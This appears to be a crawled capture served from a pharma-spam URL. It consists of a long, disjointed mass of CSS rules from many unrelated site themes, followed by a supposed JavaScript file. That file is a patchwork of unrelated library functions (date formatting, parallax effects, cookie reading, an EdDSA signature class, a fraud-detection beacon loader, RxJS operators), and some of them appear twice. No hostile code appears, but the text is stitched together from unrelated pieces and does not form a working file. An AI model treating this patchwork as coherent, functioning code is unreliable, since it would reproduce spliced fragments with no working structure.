        padding: 0;
    }


    .home .attire-content.container-fluid {
        
    }

.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-left {
  float: left;
  margin-right: 25px;
}

.fusion-image-hovers .imageframe-liftup.fusion-imageframe-liftup-right {
  float: right;
  margin-left: 25px;
}

.fusion-imageframe {
  display: inline-block;
  z-index: 1;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}

.fusion-imageframe.element-bottomshadow:before,
.fusion-imageframe.element-bottomshadow:after {
  opacity: 0.4;
}

.fusion-imageframe.element-bottomshadow img {
  margin: 0;
}
.fusion-imageframe, .imageframe-align-center{font-size:0px;line-height:normal;}


#brand {
	height: 100%;
	width: 100%;
	padding-top: 25%;
	font-family: josefin;
	font-size: 30px;
	background: rgba(0,0,0,0.85);
	display: table;
	color: #fff;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}


#tilelepa:hover #brand {
	opacity: 1;
}


#tilefrancesco:hover #brand {
	opacity: 1;
}


#tile1:hover #brand {
	opacity: 1;
}


#tile2:hover #brand {
	opacity: 1;
}


#tile3:hover #brand {
	opacity: 1;
}


#tile4:hover #brand {
	opacity: 1;
}


#tile7:hover #brand {
	opacity: 1;
}


#tile8:hover #brand {
	opacity: 1;
}
.more_link:hover{color:#0070d5 !important}
.more_link:hover .more_arrow_down{background-color:gold}
.more_link:hover .more_arrow_up{background-color:gold}
.more_link{color:#666;text-decoration:none;border-bottom:1px dotted;font-family:Arial;cursor:pointer}
.ai1ec-agenda-widget-view .ai1ec-date-events{margin:0 0.5em 0 0;}
.ai1ec-agenda-view .ai1ec-date-events{overflow:hidden;margin:0 0.75em 0 0;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-lg-3{width:25%}


        div.box_direction td.direction_pics { padding: 2px 0px 0px; }
#header-search-bar,.container.top-banner,nav,.header-login,#language-box,footer,.banner-show-hide,.company-category.nav,.company_vote_container,.socialtel,.own-company,.comments-section,.gallery-side{display:none !important;visibility:hidden}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}
.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}
.container.top-banner{display:none}


#outer{
border:0px solid #FFFFFF;
width:995px;
margin-left:auto;
margin-right:auto;
}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}


#widgets .author {
	padding-top: 4px;
	font-weight: 700;
}
.author-gravtar img{border-radius: 50%;}
 #ui-id-5-1511884467330183 .ef_fe_subtitle { color :  !important; font-size :  !important; text-align :  !important;  }
 #ui-id-7-151205448926757 .ef_fe_subtitle { color :  !important; font-size :  !important; text-align :  !important;  }

.img-responsive { display:block; height:auto; max-width:100% }
.wpb_video_widget .wpb_video_wrapper{padding-top:56.25%;position:relative;width:100%}
.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper{padding-top:56.25%}
.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper{padding-top:75%}
.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper{padding-top:42.55319149%}
.wpb_video_wrapper .fluid-width-video-wrapper{padding-top:0!important;position:static}
.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:5px;padding-left:5px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}

body .td-header-row .td-header-sp-rec {
  min-height: 0;
}


.td-header-row {
  width: 100%;
  *zoom: 1;
}

.td-header-row:before,
.td-header-row:after {
  display: table;
  content: "";
}

.td-header-row:after {
  clear: both;
}

.td-header-row [class*="td-header-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}


    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }
.article.article--list .article__headline{font-size:2.2rem;font-weight:800;line-height:1.2;padding-bottom:1rem}
.article--searchResult .article__headline{color:#358ed7}
.cakelayer--cutout .article__headline{font-size:4.2rem}
.page-header,.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0}
.search-block .region-navigation-below-right{margin-top:15px;}
.region-header-top-right-first .arep-head-dashboard{padding-left:0px;padding-right:0px;width:55%;}
.region-header-top-right-first .arep-head-logout{width:46%;}

.why-block{-webkit-columns:2;-moz-columns:2;columns:2;-webkit-column-gap:80px;-moz-column-gap:80px;column-gap:80px}

.wrapper {margin-left:30px; margin-right:30px;}

#footer .wrapper {padding:30px 0;}

.wrap {overflow:hidden; position:relative}


.banner {
	height: 100px;
	margin-bottom: 20px;
	width: 100%;
	clear: both;
	padding: 20px 0 0 85px;
	text-align: center;
	color: #fff;
	line-height: 30px;
}


.banner span {
	font-size: 18px;
}
.aligncenter{display:block;margin-left:auto;margin-right:auto}
.book-mobile.aligncenter{width: 60%;}

.content-popup .content-box {
	padding:20px;
}


			.posts-list-widget-comments {
				font-size: 12px;
				color: #999999;
				font-family: "Lato", sans-serif;
			}


				.posts-list-widget-comments .fa {
					color: #232323;
					margin-right: 8px;
				}



.srp-widget-singlepost {
	margin-bottom  : 10px;
	padding-bottom : 10px;
}


.srp-container-single-column .srp-widget-singlepost {
	border-bottom  : 1px solid #cccccc;
}
.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}

section.testimonials p.author{
    color: #02B6CF;
    font-style: normal;
}



#home-hero {
  position: relative;
  padding-top: 2em;
  padding-bottom: em; }

  #home-hero .row {
    position: relative;
    z-index: 10; }

  #home-hero h1 {
    color: #fff;
    text-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    max-width: 1100px;
    margin-left: auto;
    margin-right: auto; }

  #home-hero .btn {
    margin-top: 0.5em; }

  #home-hero:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); }


.text-center {
  text-align: center !important; }


.text-info {
  color: #3a87ad;
}
a.text-info:focus,a.text-info:hover{color:#245269}


.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}


.container:before,
.container:after {
  display: table;
  content: " ";
}


.container:after {
  clear: both;
}


.container .jumbotron {
  border-radius: 6px;
}
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:17px}
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:64px}
.et_pb_image_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}


.calc_hint {

}




.silder .item_slide { position:absolute; top: 0; }


.awaken-search-box-container {
  display: none;
}
#header-right ul.menu li.first,#header-top ul.menu li.first{padding-left:0;margin:0;}
#navigation .menu-header ul li.first{float:left;position:relative;padding:0 0 0 15px;}
#navigation .menu-header ul.sf-megamenu li.first{background-color:#DFDFE1;padding:0 0 5px 0;}
body #navigation .menu-item a.menu-image-title-hide .menu-image-hover-wrapper{display:none}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #ffffff !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #606060 !important;
				}
li.social{font-size:14px}
.page-content{position:relative}
.page-content,.klientupaieska .col-md-12{height:auto !important}
.header__nav--right .on-demand__content ul.on-demand__inner--item-list .dfp-tag-wrapper .dfp-tag-wrapper{margin:15px auto;display:block;text-align:center;}
.header__nav--right .on-demand__content ul.on-demand__inner--item-list .dfp-tag-wrapper .dfp-tag-wrapper:before{content:"SPONSORED BY";font-style:italic;font-size:12px;padding-bottom:4px;}

.social-wrapper {
	text-align:center;
    width: 100%;
    margin: 0 auto;
    text-align: center;
	border-top: solid 1px #ddd;
}

    #rt-header, #rt-logo, #gantry_logo-10003 {
        max-height: 100px !important;
    }
.rt-logo-block{padding:15px;}
body.layout-mode-responsive .rt-logo-block{padding:5px 0;}

.img-responsive{display:block;max-width:100%;height:auto;}

    #footer .csc-default.frame-type-image { margin-bottom: 30px; }

#footer .csc-default.frame-type-text { margin-bottom: 25px; }


.cycle-prev, .cycle-next {
  display: none;
  position: absolute;
  font-size: 2em;
  top: 50%;
  margin-top: -.5em;
  color: white;
  z-index: 500;
  cursor: pointer;
  opacity: .4;
  text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.75);
}

.cycle-prev:hover, .cycle-next:hover {
  opacity: 1;
}


.cycle-prev {
  left: .5em;
}


.rotator:hover .cycle-prev, .rotator:hover .cycle-next {
  display: block;
}

    .testimonials_slider .testimonials_slider_ul li .bq_wrapper{
        padding: 0;
    }

.team_list .bq_wrapper{background:rgba(0,0,0,.02);border-left-width:1px;border-style:solid;padding:20px}

.testimonials_slider.single-photo .testimonials_slider_ul li .bq_wrapper{margin:0 6% 20px}



.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper{padding-top:0;padding-bottom:1px;background:none;text-align:center}

.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper blockquote{margin-left:0;margin-right:0;}
.site-title{font-size:40px;font-weight:600;line-height:1}
.site-header .site-title a,.site-header .site-title a:hover{color:#222}
.site-description,.site-title{margin-bottom:0}
.header-image .site-title a{background-position:top center!important;width:360px}
.genesis-nav-menu,.site-description,.site-header .search-form,.site-header .title-area,.site-header .widget-area,.site-title{text-align:center}

.vc_row .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}

.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
  border-color: transparent !important;
}

.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
  background-color: transparent !important;
}
.td_social_type .td_social_info{padding:0 9px;position:relative;top:-12px}
.td-magazine .td_block_social_counter .td_social_info{font-size:17px;top:0}
.outer{width:100%;clear:both}
.outer.section_slider.slider_up{padding:0}
#whyus_tabs .tab_content:not(.selected),.outer.mobile_tabs{display:none}
#section_top.outer.location_top{padding-top:0;margin-top:89px;padding-bottom:40px;max-height:0;overflow:hidden;min-height:50vh;-webkit-transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1);-o-transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1);-moz-transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1);transition:max-height .3s cubic-bezier(.4,0,.2,1),min-height .3s cubic-bezier(.4,0,.2,1)}
.outer.section_slider,.people_50{padding:0 20px}
.outer.desktop_tabs{display:none}
.outer.mobile_tabs{display:block;margin-top:40px}
.outer.section_slider{padding:0}
.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}
.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px 0;}
.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}
.fl-builder-content .fl-node-5b46582a5fa04 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}
.fl-node-5b46582a5fa04 .uabb-infobox-text {color: #d4d4d4;}
.fl-builder-content .fl-node-5b46582a5fa77 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}
.fl-node-5b46582a5fa77 .uabb-infobox-text {color: #d4d4d4;}
.fl-builder-content .fl-node-5b46582a5fae9 .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}
.fl-node-5b46582a5fae9 .uabb-infobox-text {color: #d4d4d4;}

.hentry .date {
	font-family:ubuntu;
	font-size: 12px;
	letter-spacing: 1px;
	font-weight: 400;
	line-height: 17px;
	text-align: left;
	margin-bottom: 3em;
}

.hentry .date p{
	color: #666666;
}


.sticky .date p {
	text-transform: uppercase;
	padding: 5px 10px;
}

.mb-40 {
  margin-bottom: 40px;
}
.header .mob_menu{position:absolute;right:0;top:-500px;z-index:-1;width:275px;background-color:#fff;border-top:3px solid #383e30;text-transform:uppercase;font-size:14px;font-weight:500;letter-spacing:.025em;color:#383e30;padding-left:14px;padding-top:12px;padding-bottom:22px;-webkit-transition:.5s;transition:.5s}
.header .mob_menu.active{top:64px}
.header .mob_menu li{line-height:30px;margin-bottom:3.5px}
.header .mob_menu li a{display:block}
.header .mob_menu a{float:none}
.header .mob_menu .soc_links{float:none;margin-top:12px;margin-left:7px}
.header .mob_menu .soc_links a{-webkit-transform:scale(1.423);-ms-transform:scale(1.423);transform:scale(1.423);-webkit-transition:none;transition:none;margin-left:0;margin-right:33px}
.header .mob_menu .contact_links{text-transform:none;margin-top:18px}
.header .mob_menu .contact_links a{display:block;float:none;margin-left:0}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tei2020.com/buy-prednisone-online-cheap/messages_pt_BR.js
body_size: 7944
content:
    function toString(value) {      return value == null ? '' : baseToString(value);
    }

  function _each(iterator) {    var value = this.start;
    while (this.include(value)) {
      iterator(value);
      value = value.succ();
    }
  }

	function audience_track(country_id, maVarP, maVarU, maVarD, maVarA, version) {		if(/(iPhone|iPod|iPad|Android)/.test(navigator.userAgent)){
			sp_track(country_id, maVarP, maVarU, maVarD, maVarA, version);
		} else {
			pc_track(country_id, maVarP, maVarU, maVarD, maVarA, version);
		}
	}	

    function longDateFormat (key) {        var format = this._longDateFormat[key],
            formatUpper = this._longDateFormat[key.toUpperCase()];
        if (format || !formatUpper) {
            return format;
        }
        this._longDateFormat[key] = formatUpper.replace(/MMMM|MM|DD|dddd/g, function (val) {
            return val.slice(1);
        });
        return this._longDateFormat[key];
    }

function $A(iterable) {  if (!iterable) return [];
  if ('toArray' in Object(iterable)) return iterable.toArray();
  var length = iterable.length || 0, results = new Array(length);
  while (length--) results[length] = iterable[length];
  return results;
}

    function getCurrentPage() {      return parseInt($('.pagination .current-page').html(), 10);
    }

function change_value_range(id, min_max, element_value, default_min_max, format) {  if(element_value) {
    jQuery("#"+id).datepicker('option', min_max, element_value);
  }
  else {
    if(default_min_max == "today") {
      jQuery("#"+id).datepicker('option', min_max, new Date());
    }
    else {
      if (default_min_max.indexOf("d") == -1 && default_min_max.indexOf("m") == -1 && default_min_max.indexOf("y") == -1 && default_min_max.indexOf("w") == -1 && default_min_max != "") {
        default_min_max = jQuery.datepicker.formatDate(format, new Date(default_min_max));
      }
      jQuery("#"+id).datepicker('option', min_max, default_min_max);
    }
  }
}

function imgErr(e){	e.src="/images/nopic.jpg";
}

  function shivMethods(ownerDocument, data) {    if (!data.cache) {
        data.cache = {};
        data.createElem = ownerDocument.createElement;
        data.createFrag = ownerDocument.createDocumentFragment;
        data.frag = data.createFrag();
    }
    ownerDocument.createElement = function(nodeName) {
      //abort shiv
      if (!html5.shivMethods) {
          return data.createElem(nodeName);
      }
      return createElement(nodeName, ownerDocument, data);
    };
    ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
      'var n=f.cloneNode(),c=n.createElement;' +
      'h.shivMethods&&(' +
        // unroll the `createElement` calls
        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
      ');return n}'
    )(html5, data.frag);
  }

function mk_backgrounds_parallax() {  "use strict";
  if (mk_header_parallax == true) {
    $('.mk-header-bg').addClass('mk-parallax-enabled');
  }
  if (mk_body_parallax == true) {
    $('body').addClass('mk-parallax-enabled');
  }
  if (mk_banner_parallax == true) {
    $('.mk-header').addClass('mk-parallax-enabled');
  }
  if (mk_page_parallax == true) {
    $('#theme-page').addClass('mk-parallax-enabled');
  }
  if (mk_footer_parallax == true) {
    $('#mk-footer').addClass('mk-parallax-enabled');
  }
  $('.mk-parallax-enabled').each(function () {
    var $this = $( this );
    if (!MK.utils.isMobile()) {
      MK.core.loadDependencies([ MK.core.path.plugins + 'jquery.parallax.js' ], function() {
        $this.parallax("49%", 0.3);
      });
    }
  });
  $('.mk-fullwidth-slideshow.parallax-slideshow').each(function () {
    var $this = $( this );
    if (!MK.utils.isMobile()) {
      MK.core.loadDependencies([ MK.core.path.plugins + 'jquery.parallax.js' ], function() {
        var speed_factor = $this.attr('data-speedFactor');
        $this.parallax("49%", speed_factor);
      });
    }
  });
}

        function displayBanner() {            if (show >= int(settings.ads_shows_times)) {
                clear();
                return true;
            }
            showBunner(show);
            show++;
        }

function dslc_el_anim_hover() {	jQuery('.dslc-on-hover-anim-target').each(function(){
		var anim_speed = parseInt( jQuery(this).data('dslc-anim-speed') ) / 1000;
		var anim_value = 'all ' + anim_speed + 's ease-out';
		jQuery(this).css({
			'-webkit-transition' : anim_value,
			'-moz-transition' : anim_value,
			'transition' : anim_value
		});
	});
}

	function milestoneWaypoint() {		$($fullscreenSelector+'.nectar-milestone').each(function() {
			//animation
			var $offset = ($(this).hasClass('motion_blur')) ? '90%' : '105%';
			var $that = $(this);
			var waypoint = new Waypoint({
	 			element: $that,
	 			 handler: function(direction) {
	 			 	if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) { 
					     waypoint.destroy();
					     return;
					}
	 			 	var $endNum = parseInt($that.find('.number span:not(.symbol)').text());
					if(!$that.hasClass('motion_blur')) {
						$that.find('.number span:not(.symbol)').countTo({
							from: 0,
							to: $endNum,
							speed: 1500,
							refreshInterval: 30
						});
					} else {
						$that.find('span').each(function(i){
							var $that = $(this);
							setTimeout(function(){ $that.addClass('in-sight'); },200*i);
						});
					}
					$that.addClass('animated-in');
					waypoint.destroy();
				},
				offset: 'bottom-in-view'
			}); 
		}); 
	}

function interstitialHCPShow() {  // window.location = "/hcp";
  // return;
  var insterstitial = $(".interstitial-hcp");
  insterstitial.show();
}

                        function () {                                t(o.navSelector).hide();
                                o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed, t.proxy(function () {
                                        this.beginAjax(o)
                                }, l))
                        };
                        o.loading.finished = o.loading.finished ||
                        function () {
                                if (!o.state.isBeyondMaxPage) o.loading.msg.fadeOut(o.loading.speed)
                        };
                        o.callback = function (e, r, i) {
                                if ( !! o.behavior && e["_callback_" + o.behavior] !== n) {
                                        e["_callback_" + o.behavior].call(t(o.contentSelector)[0], r, i)
                                }
                                if (s) {
                                        s.call(t(o.contentSelector)[0], r, o, i)
                                }
                                if (o.prefill) {
                                        u.bind("resize.infinite-scroll", e._prefill)
                                }
                        };
                        if (i.debug) {
                                if (Function.prototype.bind && (typeof console === "object" || typeof console === "function") && typeof console.log === "object") {
                                        ["log", "info", "warn", "error", "assert", "dir", "clear", "profile", "profileEnd"].forEach(function (e) {
                                                console[e] = this.call(console[e], console)
                                        }, Function.prototype.bind)
                                }
                        }

	    function GroupByOperator(source, keySelector, elementSelector, durationSelector) {	        this.source = source;
	        this.keySelector = keySelector;
	        this.elementSelector = elementSelector;
	        this.durationSelector = durationSelector;
	    }

	function createObjParam(el, pName, pValue) {		var p = createElement("param");
		p.setAttribute("name", pName);	
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}

		function elEach(func) {			if (protoType[func]) {
				var tmpFunc = Paint.prototype[func],
						newFunc = funcs[func];
				
				protoType[func] = function () {
					tmpFunc.apply(this, arguments);
					newFunc.apply(this, arguments);
				};
			}
			else {
				protoType[func] = funcs[func];
			}
		}

function cleanText(text, bUnchange, XITI) {	var sReturn = text;
	if (sReturn) {
		if (!bUnchange) sReturn = sReturn.toLowerCase();
		sReturn = trim(sReturn.replace(/[\�\�\^\�\'\;\-\:\.\?\,\"\&\_\=\�\/\%\!\(\)\`\+\�\*\[\]\#\$]/gi,' '));
		sReturn = trim(sReturn.replace(/[\>\<]/gi,'-'));
		sReturn = sReturn.replace(/[\(\)\+]/gi,'');
		sReturn = sReturn.replace(/[\s]{1,10}/gi,'-');
		sReturn = sReturn.replace(/_{1,10}/gi,'-');
		sReturn = sReturn.replace(/[���]/gi,'a');
		sReturn = sReturn.replace(/[����]/gi,'e');
		sReturn = sReturn.replace(/[��]/gi,'i');
		sReturn = sReturn.replace(/[��]/gi,'o');
		sReturn = sReturn.replace(/[���]/gi,'u');
		sReturn = sReturn.replace(/[�]/gi,'c');
		sReturn = sReturn.replace(/-{1,10}/gi,'-');
		sReturn = sReturn.replace(/-nbsp/gi,'');
		sReturn = sReturn.replace(/nbsp-/gi,'');
		sReturn = sReturn.replace(/[\u0153]/ig,'oe');
		sReturn = sReturn.replace(/-[a-z0-9]{1,2}-/gi,'-');
		sReturn = sReturn.replace(/-[a-z0-9]{1,2}-/gi,'-');
		if (XITI) {
			sReturn = sReturn.replace(/-/gi,'_');
		}
	}
	return sReturn;
}

function toeInArrayGmp(needle, haystack) {	if(haystack) {
		for(var i in haystack) {
			if(haystack[i] == needle)
				return true;
		}
	}
	return false;
}

function wpc_getCookie(name) {  var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
  ));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

function searchAction(){	var timeout;
	if($("#searchBlock").hasClass("searchAct") == true){
		clearTimeout(timeout);
		if($("#search").val() != ""){
			alert($("#search").val() + " processed");
			$("#searchBlock").removeClass("searchAct");
		}else {
			$("#searchBlock").removeClass("searchAct");
		}
	}else{
		$("#search").val("");
		$("#searchBlock").addClass("searchAct");
		$("#search").focus();
	}
	
	$("#search").blur(function(){
		if($("#search").val() == ""){
			timeout = setTimeout(function(){
				$("#searchBlock").removeClass("searchAct");
			},200);
		}
	});
}

    function showOverlay() {        if (skipOverlay()) return
        if ($('facebox_overlay').length == 0)
            $("body").append('<div id="facebox_overlay" class="facebox_hide"></div>')
        $('#facebox_overlay').hide().addClass("facebox_overlayBG")
      .css('opacity', $.facebox.settings.opacity)
      .click(function () { $(document).trigger('close.facebox') })
      .fadeIn(200)
        return false
    }

function Signature(eddsa, sig) {  this.eddsa = eddsa;
  if (typeof sig !== 'object')
    sig = parseBytes(sig);
  if (Array.isArray(sig)) {
    sig = {
      R: sig.slice(0, eddsa.encodingLength),
      S: sig.slice(eddsa.encodingLength)
    };
  }
  assert(sig.R && sig.S, 'Signature without R or S');
  if (eddsa.isPoint(sig.R))
    this._R = sig.R;
  if (sig.S instanceof BN)
    this._S = sig.S;
  this._Rencoded = Array.isArray(sig.R) ? sig.R : sig.Rencoded;
  this._Sencoded = Array.isArray(sig.S) ? sig.S : sig.Sencoded;
}

	    function WebSocketSubject(urlConfigOrSource, destination) {	        if (urlConfigOrSource instanceof Observable_1.Observable) {
	            _super.call(this, destination, urlConfigOrSource);
	        }
	        else {
	            _super.call(this);
	            this.WebSocketCtor = root_1.root.WebSocket;
	            this._output = new Subject_1.Subject();
	            if (typeof urlConfigOrSource === 'string') {
	                this.url = urlConfigOrSource;
	            }
	            else {
	                // WARNING: config object could override important members here.
	                assign_1.assign(this, urlConfigOrSource);
	            }
	            if (!this.WebSocketCtor) {
	                throw new Error('no WebSocket constructor can be found');
	            }
	            this.destination = new ReplaySubject_1.ReplaySubject();
	        }
	    }

    function hasLongTap() {      //Enure we dont return 0 or null for false values
      return !!(options.longTap);
    }

    function log( message ) {      $( "<div>" ).text( message ).prependTo( "#log" );
      $( "#log" ).scrollTop( 0 );
    }

function loadRiskifiedBeacon(sessionId, storeDomain) {	function riskifiedBeaconLoad() {
	    var store_domain = storeDomain;
	    var session_id = sessionId;
	    var url = ('https:' == document.location.protocol ? 'https://' : 'http://')
	      + "beacon.riskified.com?shop=" + store_domain + "&sid=" + session_id;
	    var s = document.createElement('script');
	    s.type = 'text/javascript';
	    s.async = true;
	    s.src = url;
	    var x = document.getElementsByTagName('script')[0];
	    x.parentNode.insertBefore(s, x);
	}
	
	if (window.attachEvent)
	    window.attachEvent('onload', riskifiedBeaconLoad)
	else
	   window.addEventListener('load', riskifiedBeaconLoad, false);
}

	function debounceTime(dueTime, scheduler) {	    if (scheduler === void 0) { scheduler = async_1.async; }
	    return this.lift(new DebounceTimeOperator(dueTime, scheduler));
	}

			function checkImage(){				iterations += 1;
				if ($currentimg.get(0).complete) {
					addHeight();
				} else if(iterations <= 50){ //if image loads in less than 10 seconds 
					setTimeout(checkImage,200);
				} else {
					base.wrapperOuter.css("height", ""); //Else remove height attribute
				}
			}

function dynamicSwapImage(image, src) {  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}

	function milestoneWaypoint() {		$($fullscreenSelector+'.nectar-milestone').each(function() {
			//animation
			var $offset = ($(this).hasClass('motion_blur')) ? '90%' : '105%';
			var $that = $(this);
			var waypoint = new Waypoint({
	 			element: $that,
	 			 handler: function(direction) {
	 			 	if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) { 
					     waypoint.destroy();
					     return;
					}
	 			 	var $endNum = parseInt($that.find('.number span:not(.symbol)').text());
					if(!$that.hasClass('motion_blur')) {
						$that.find('.number span:not(.symbol)').countTo({
							from: 0,
							to: $endNum,
							speed: 1500,
							refreshInterval: 30
						});
					} else {
						$that.find('span').each(function(i){
							var $that = $(this);
							setTimeout(function(){ $that.addClass('in-sight'); },200*i);
						});
					}
					$that.addClass('animated-in');
					waypoint.destroy();
				},
				offset: 'bottom-in-view'
			}); 
		}); 
	}

function P7_TMMsetGlide(a,op,dur){	var tC,tU,th,stp,fr,dy;
	dur=(dur&&dur>0)?dur:250;
	dy=30;
	tC=document.getElementById(a.tmmsub);
	tC.p7TMMdelay=dy;
	tU=document.getElementById(tC.id.replace('d','u'));
	th=tU.offsetHeight;
	tC.p7TMMtargetHeight=th;
	stp=dur/dy;
	fr=parseInt(th/stp);
	fr=(fr<=1)?1:fr;
	tC.p7TMMframeRate=fr;
}

